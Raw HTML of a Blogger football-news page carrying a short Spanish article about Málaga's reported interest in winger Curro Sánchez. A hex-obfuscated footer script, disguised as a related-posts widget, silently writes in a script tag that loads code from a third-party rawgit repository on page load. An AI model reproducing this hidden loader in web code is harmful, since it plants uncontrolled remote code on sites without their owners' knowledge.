<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=2fbc5174-d4ab-42ae-ade6-1fab701398b0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=2fbc5174-d4ab-42ae-ade6-1fab701398b0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1353887571601259 -->

</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:14px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyWEJCzV34uY7Tb1B63x273tWt98CEeM9aCmug1QQo6rZZwNCoHLVPY1vjuehQ1TXqEUnBsXxhM6fRyBh-HwE52mksqez3hF0oNGGzZyD5LP7aCyM7YH-n8BjJdmDpe8q1_T6cXGC8MxI/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.nuevofutbol.com/'>
<img alt='Nuevo Fútbol' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFI1lPnNEEL9a_sE0Nsnm4gC_etkx8fe1_YGQVDd7drLm1KfUShog98wd_34azJDZmTR-Q_IN_TShCarHOxZS3qNm6F5zmsdt-COjLlSQnS3v3DIaAz8DpgYvzk05mkeyjJQc9_x27OymJ/s200/NUEVO%25281%2529.png' title='Nuevo Fútbol'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;right:600px;text-align:right;padding-left:10px;position:absolute;top:0;z-index:9999999}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:14px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{width:370px;background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#b39659}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &#39;Poppins&#39;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'></button>
</form>
</div>
<li class='btn-ch-muc'><a href='/' title='Inicio'>Inicio</a>
</li><li class='btn-ch-muc'><a href='#' title='Fútbol'>Fútbol</a><ul class='ch-muc'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/FC%20Barcelona'>Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Malaga</a></li>
</ul>
</li>
<li><a href='https://www.nuevofutbol.com/search/label/Noticias' title='Otras Noticias'>Otras Noticias</a></li>
<li class='btn-baimoi'>
<a href='https://www.nuevofutbol.com/p/equipo-de-nuevo-futbol.html' title='Contactar'>CONTACTO</a>
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #b39659}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/nuevofutbol24' target='_blank'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/nuevo_futbol?lang=es' target='_blank'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
<a href='https://www.instagram.com/webdelujo' target='_blank'><i aria-hidden='true' class='fa fa-instagram' style='color: #b01ee0'></i></a>
<a href='https://www.webdelujo.com/contacto' title='Thành viên'><i aria-hidden='true' class='fa fa-user-circle' style='color: #b39659'></i></a>
</div>
<ul class='accordion' id='accordion'>
<li>
<a class='link' href='/' style='color:#333'><i class='fa fa-home'></i> Volver al Inicio</a>
</li><li>
<div class='link'><i class='fa fa-bell'></i> Importante<i class='fa fa-chevron-down'></i></div>
<ul class='submenu'>
<li><a href='#'>Aviso Legal</a></li>
<li><a href='#'>P. Privacidad</a></li>
<li><a href='#'>Cookies</a></li>
<li><a href='#'>Sitemap</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>LaLiga Santander<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/F.C.%20Barcelona'>FC Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Betis'>Betis</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Sevilla'>Sevilla</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Segunda División<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Málaga CF</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Oviedo'>Oviedo</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Huesca'>Huesca</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Mirand%C3%A9s'>Mirandés</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Equipos de Málaga<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/CD%20Rinc%C3%B3n'>CD Rincón</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Marbella%20FC'>Marbella FC</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Juventud%20de%20Torremolinos'>Juventud de Torremolinos</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/El%20Palo%20FC'>El Palo FC</a></li>
</ul>
</li>
<form action='https://www.nuevofutbol.com/search/label' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Poppins&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
<i class='fa fa-book' style='color: #303030'></i>
El Málaga sondea a Curro Sánchez
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.nuevofutbol.com/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Curro%20S%C3%A1nchez?&max-results=16' itemprop='item' title='Curro Sánchez'>
<span itemprop='name'>
Curro Sánchez
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga?&max-results=16' itemprop='item' title='Málaga'>
<span itemprop='name'>
Málaga
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Rumores?&max-results=16' itemprop='item' title='Rumores'>
<span itemprop='name'>
Rumores
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
El Málaga sondea a Curro Sánchez
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
El Málaga sondea a Curro Sánchez
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>El Málaga sondea a Curro Sánchez</h2>
<b>  Un nuevo nombre en la agenda del Málaga, concretamente el del extremo Curro Sánchez . El jugador tiene un pie y medio fuera del Almería se...</b>
</div>
<div class='post-header'>
<span class='post-info-icon admin'>
<span class='vcard'>
<i class='fa fa-user-circle'></i>
<a href='https://www.blogger.com/profile/10821928466407485103' rel='author' target='_blank' title='author profile'><span class='fn'>DaNi^^</span></a></span>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>
<a href='https://www.nuevofutbol.com/2022/08/el-malaga-sondea-curro-sanchez.html#comment-form' onclick=''>
Comentarios
</a></span>
<i class='fa fa-calendar'></i>
<span class='timestamp-link'>
<span class='published updated' title='2022-08-11T00:43:00+02:00'>agosto 11, 2022</span></span>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-8661151100375288669'>
<div itemprop='articleBody'>
<div id='aim18661151100375288669'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim28661151100375288669'></div>
<div id='adsense-2'>
</div>
<div id='aim38661151100375288669'>
<div id='first-blanter'>
<img alt='El Málaga sondea a Curro Sánchez' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkadJ-Hxf98uKWQdoxZlHVemhW97bDLMFCKStBNut2FGEX1pt6UZOSP74LyrRQR5fe73J6WZjDf7XHonELW_NfPK9tf3ngSJMunJJW1mlK7FjtXiMQWZe6igcJiKMgheSoLIEcVOmhqO_3RIBzVoDNIG4cRZYXs55AHM4Fz-4CDYBPYsNbOWDdRlo/w600/4da8658f-55.jpg' title='El Málaga sondea a Curro Sánchez'/>
</div>
<div style='border-bottom: 4px solid #b39659;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkadJ-Hxf98uKWQdoxZlHVemhW97bDLMFCKStBNut2FGEX1pt6UZOSP74LyrRQR5fe73J6WZjDf7XHonELW_NfPK9tf3ngSJMunJJW1mlK7FjtXiMQWZe6igcJiKMgheSoLIEcVOmhqO_3RIBzVoDNIG4cRZYXs55AHM4Fz-4CDYBPYsNbOWDdRlo/s1020/4da8658f-55.jpg" style="display: block; padding: 1em 0px; text-align: center;"><img alt="" border="0" data-original-height="680" data-original-width="1020" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkadJ-Hxf98uKWQdoxZlHVemhW97bDLMFCKStBNut2FGEX1pt6UZOSP74LyrRQR5fe73J6WZjDf7XHonELW_NfPK9tf3ngSJMunJJW1mlK7FjtXiMQWZe6igcJiKMgheSoLIEcVOmhqO_3RIBzVoDNIG4cRZYXs55AHM4Fz-4CDYBPYsNbOWDdRlo/s400/4da8658f-55.jpg" width="400" /></a></div>

Un nuevo nombre en la agenda del <b>Málaga, concretamente el del extremo Curro Sánchez</b>. El jugador tiene un pie y medio fuera del Almería según hemos podido saber, los andaluces ya le buscan relevo, por ello el futbolista ya anda moviéndose y la entidad costasoleña planea hacer un esfuerzo por su incorporación a coste cero. Curro Sánchez se adapta al puesto de extremo derecho, además es hábil y también puede hacerlo en el costado izquierdo.<div><br /></div><div><b>Experiencia en sus botas</b></div><div><b><br /></b></div><div><b>Curro Sánchez a sus 26 años es todo un futbolista que ha pasado por diferentes clubes</b>, entre ellos el Numancia, Ponferradina o Sevilla Atlético, además del citado Almería. El mismo quiere tener minutos y ser importante, es por eso que se buscará un nuevo destino, todo fuera del club almeriense. Curro Sánchez ha dicho a sus agentes que se muevan para tener regularidad, algo que pide tanto él como otros jugadores del Almería.</div>

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--Publicidad alternativa-->
<ins class="adsbygoogle" data-ad-client="ca-pub-1353887571601259" data-ad-format="auto" data-ad-slot="5800776731" data-full-width-responsive="true" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim18661151100375288669");

    var aim2=document.getElementById("aim28661151100375288669");

    var aim3=document.getElementById("aim38661151100375288669");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.nuevofutbol.com/search/label/Curro%20S%C3%A1nchez' rel='tag'>Curro Sánchez</a>
<a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga' rel='tag'>Málaga</a>
<a href='https://www.nuevofutbol.com/search/label/Rumores' rel='tag'>Rumores</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/Curro Sánchez?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Málaga?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Rumores?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://www.plantillasblogger.space",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6019612970183478594?po=8661151100375288669&hl=es&saa=85391&origin=https://www.nuevofutbol.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
